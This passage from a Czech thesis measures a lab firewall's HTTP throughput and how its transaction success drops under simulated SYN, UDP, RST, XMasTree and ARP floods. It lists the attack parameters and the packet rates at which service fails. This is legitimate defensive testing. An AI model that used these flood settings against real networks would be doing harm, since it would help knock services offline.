<span id="page-37-1"></span>

Obr. 5.8: Detail průběhů 2. testu

#### <span id="page-38-2"></span>**5.2.2 HTTP propustnost**

Cílem tohoto testu bylo určit maximální propustnost firewallu na 7. vrstvě modelu ISO/OSI. Test pracuje s protokolem HTTP. Parametrem testu byl počet generovaných spojení za sekundu a dále velikost přenášených dat. Kritická hranice byla 95 % uspěšných HTTP transakcí.

<span id="page-38-0"></span>Test byl nastaven tak, aby klient vyslal žádost na server a server vracel data. Statické parametry testu jsou v tab. [5.3.](#page-38-0)

| Aging time $-ASA$  | 1 hodina         |
|--------------------|------------------|
| Aplikační protokol | HTTP/1.1         |
| http body size     | $200 \text{ kB}$ |

Tab. 5.3: Statické parametry testu

Akce klienta – metoda GET odešle žádost o data na server [\[13\]](#page-56-0). Velikost odpovědi serveru je 200 kB (body), (tab. [5.3\)](#page-38-0).:



Cílem prvního typu testování bylo určit hodnotu zátěže, při které je úspěšnost HTTP transakcí více jak 95 %. Tento test byl odvozen od testu v kapitole [5.2.1.](#page-34-0) Tuto podmínku splňuje průběh zátěže na obrázku [5.9.](#page-38-1) Hodnota zátěže je 425 connections/s a úspěšnost HTTP transakcí je 95,86 %. Tento výsledek byl nalezen postupně několika testy s různou hodnotou zátěže.

<span id="page-38-1"></span>

Obr. 5.9: Očekávaný průběh zátěže

Výsledný průběh propustnosti je uveden na obrázku [5.10.](#page-39-0) Maximální hodnota je 664 945 kb/s. Tento výsledek přibližně odpovídá výpočtu podle vztahu:

<span id="page-39-0"></span>

 $proputation(s) = zát\check{e}z (connections/s) \cdot velikostsouboru(B) \cdot 8$  (5.1)

Obr. 5.10: Výsledná propustnost

Výsledná maximální propustnost firewallu (pouze se základním nastavením) je 664 945 kb/s, při minimálně 95% uspěšnosti HTTP transakcí.

### **5.3 Testování s vlivem DoS**

V následujících podkapitolách je popsáno testování vlivu DDoS útoku na úspěšnost HTTP transakcí a propustnost firewallu. Testy byly nadstavbou testu HTTP propustnost (kap. [5.2.2\)](#page-38-2).

Statické parametry DDoS útoků jsou popsány v tabulce [5.4.](#page-40-0) Dynamickým parametrem je DDoSrate – počet generovaných DDoS paketů/s. Celkový počet generovaných paketů byl vždy zvolen tak, aby platil vztah:

#### $Celkov\acute{y}Po\check{c}etGenPaket\{\mathbf{\hat{u}}=DDoSrate\cdot\check{c}as$  (5.2)

Čas je konstantní doba 200 s. Tato doba byla odvozena z průběhu v testu HTTP propustnost (obr. [5.9\)](#page-38-1) tak, aby útok překryl dobu legitimního provozu. Postupným zvyšováním generovaného počtu paketů, respektive DDoSrate, byla simulována vzrůstající hodnota DDoS zátěže.

<span id="page-40-0"></span>

| Počáteční zdrojová MAC adresa | 05:00:00:00:00:01    |
|-------------------------------|----------------------|
| Přírůstek zdrojové MAC adresy | $+1$                 |
| Cílová MAC adresa             | 44:D3:CA:CF:6D:96    |
| Zdrojová IP adresa            | 192.168.11.20        |
| Cílová IP adresa              | 192.168.10.1         |
| Globální prodleva             | $5000 \,\mathrm{ms}$ |

Tab. 5.4: Společné parametry DDoS útoků

#### **5.3.1 HTTP úspěšnost se SYN Flood**

<span id="page-40-1"></span>Avalanche byl nastaven pro generování DDoS útoku typu SYN Flood (teoretický popis je v kapitole [1.1.1\)](#page-14-0). Nastavení statických parametrů SYN Flood útoků je uvedeno v tabulce [5.5.](#page-40-1) Globální parametry viz tabulka [5.4.](#page-40-0)

| Počet opakování sekvence |                  |
|--------------------------|------------------|
| TCP zdrojový port        | 1024             |
| TCP cílový port          | 80               |
| Lokální prodleva         | $0\,\mathrm{ms}$ |

Tab. 5.5: Statické parametry SYN Flood útoku

Na obrázku [5.11](#page-41-0) je vidět procentuální úspěšnost prováděných transakcí v závislosti na zvyšujícím se počtu generovaných DDoS paketů/s. Kritická hranice 95 % úspěšných transakcí je dodržena ještě při útoku 25 000 paketů/s.

<span id="page-41-0"></span>

Obr. 5.11: Úspěšnost transakcí při SYN Flood útoku

Na obrázku [5.12](#page-41-1) je vidět 6 průběhů propustnosti. Jejich parametrem je DDoSrate. Červený průběh zobrazuje propustnost firewallu při 250 000 DDoSrate. Propustnost není blízká nule, ovšem úspěšnost transakcí je již méně než 5 %, viz obr. [5.11.](#page-41-0)

<span id="page-41-1"></span>

Obr. 5.12: Propustnost v závislosti na DDoSrate (SYN Flood)

U testů vychází, při méně než 5% úspěšnosti spojení, nenulové hodnoty propustnosti. Toto je způsobeno tím, že procentuální hodnoty neúspěšnosti jsou vztaženy k HTTP protokolu. Tedy k 7. vrstě modelu ISO OSI. Ovšem hodnoty propustnosti jsou vztaženy k protokolu TCP. Tedy ke 4. vrstvě modelu. Avalanche tedy generuje definovanou zátěž, viz např. obrázek [5.9,](#page-38-1) ovšem na úrovni 7. vrstvy již není možné úspěšně ukončit spojení (HTTP transakce). Nemožnost provedení úspěšných HTTP spojení je způsobeno zahlcením firewallu DDoS útokem.

#### **5.3.2 HTTP úspěšnost s UDP Flood**

<span id="page-42-0"></span>Avalanche byl nastaven pro generování DDoS útoku typu UDP Flood (kapitola [1.1.4\)](#page-16-0). Nastavení statických parametrů UDP Flood útoků je uvedeno v tabulce [5.6.](#page-42-0) Globální parametry viz tabulka [5.4.](#page-40-0)

| Počet opakování sekvence |                 |
|--------------------------|-----------------|
| UDP zdrojový port        | 1024            |
| UDP cílový port          | 512             |
| Lokální prodleva         | 0 <sub>ms</sub> |

Tab. 5.6: Statické parametry UDP Flood útoku

Na obrázku [5.13](#page-42-1) je vidět procentuální úspěšnost prováděných transakcí v závislosti na zvyšujícím se počtu generovaných DDoS paketů/s. Kritická hranice 95 % úspěšných transakcí je dodržena ještě při útoku 25 000 paketů/s.

<span id="page-42-1"></span>

Obr. 5.13: Úspěšnost transakcí při UDP Flood útoku

#### **5.3.3 HTTP úspěšnost s RST Flood**

Avalanche byl nastaven pro generování DDoS útoku typu RST Flood (kapitola [1.1.2\)](#page-15-0). Protože útok opět používá TCP protokol je nastavení statických parametrů RST Flood útoků stejné jako pro SYN útok. Parametry jsou tedy v tabulce [5.5.](#page-40-1) Globální parametry viz tabulka [5.4.](#page-40-0)

Na obrázku [5.14](#page-43-0) je vidět procentuální úspěšnost prováděných transakcí v závislosti na zvyšujícím se počtu generovaných DDoS paketů/s. Kritická hranice 95 % úspěšných transakcí je dodržena ještě při útoku 25 000 paketů/s.

<span id="page-43-0"></span>

Obr. 5.14: Úspěšnost transakcí při RST Flood útoku

#### **5.3.4 HTTP úspěšnost s XMasTree Flood**

Avalanche byl nastaven pro generování DDoS útoku typu XMasTree Flood (kapitola [1.1.3\)](#page-15-1). Protože útok opět používá TCP protokol, je nastavení statických parametrů XMasTree Flood útoku stejné jako pro SYN Flood útok. Parametry jsou uvedeny v tabulce [5.5.](#page-40-1) Globální parametry viz tabulka [5.4.](#page-40-0)

Na obrázku [5.15](#page-44-0) je vidět procentuální úspěšnost prováděných transakcí v závislosti na zvyšujícím se počtu generovaných DDoS paketů/s. Kritická hranice 95 % úspěšných transakcí je při útoku 25 000 paketů/s mírně nedosažena, ale pro zjednodušení je tato hodnota brána jako dostačující.

<span id="page-44-0"></span>

Obr. 5.15: Úspěšnost transakcí při XMasTree Flood útoku

### **5.3.5 HTTP úspěšnost s ARP Flood**

<span id="page-44-1"></span>Avalanche byl nastaven pro generování DDoS útoku typu ARP Flood (kapitola [1.1.5\)](#page-17-0). Nastavení statických parametrů ARP Flood útoků je uvedeno v tabulce [5.7.](#page-44-1) Globální parametry viz tabulka [5.4.](#page-40-0)



Tab. 5.7: Statické parametry ARP Flood útoku

Na obrázku [5.16](#page-45-0) je vidět procentuální úspěšnost prováděných transakcí v závislosti na zvyšujícím se počtu generovaných DDoS paketů/s. Kritická hranice 95 % úspěšných transakcí je dodržena ještě při útoku 2 030 paketů/s. V grafu je také vynesena hodnota úspěšnosti při 25 000 DDoSrate. Je vidět, že úspěšnost je menší než 5 %. Hodnoty jsou řádově nižší než u předcházejících typů útoků. Toto může být způsobeno větší náročností zpracování na straně firewallu [\[10\]](#page-56-1). Firewall není primárně určen pro ochranu sítě na druhé vrstvě. To by měly obstarat jiné prvky, např. přepínače.

<span id="page-45-0"></span>

Obr. 5.16: Úspěšnost spojení při ARP Flood útoku

### **5.3.6 Vyhodnocení DDoS útoků – Avalanche**

Na obrázku [5.17](#page-45-1) je vidět, že útoky na 4. vrstvě mají přibližně stejné průběhy. ARP Flood útok, který pracuje na 2. vrstvě modelu, má řádově vyšší vliv na úspěšnost transakcí (zde jsou pouze hodnoty 10 000 a 25 000, podrobněji viz obr. [5.16\)](#page-45-0).

<span id="page-45-1"></span>

Obr. 5.17: Srovnání DDoS útoků

# <span id="page-46-1"></span>**6 SÍŤ SERVER – PC**

Pro měření síly útoků generovaných ze serveru bylo vytvořeno zapojení na obrázku [6.1.](#page-46-0) Pro generování útoků jsou určeny scripty napsané v jazyku Python (příloha [C\)](#page-62-0). PC je určen pro změření síly útoků (DDoSrate).

Server i PC mají dvě síťové karty. Jednu pro správu a druhou pro generování provozu. Přepínač SW-1 je určen pro testování kombinace Server+Avalanche v kapitole [7,](#page-52-0) pro zachování stejných podmínek byl však vložen již teď. Jedná se o gigabitový přepínač Linksys EG008W. Parametry PC jsou uvedeny v kapitole [4.4.](#page-31-0)

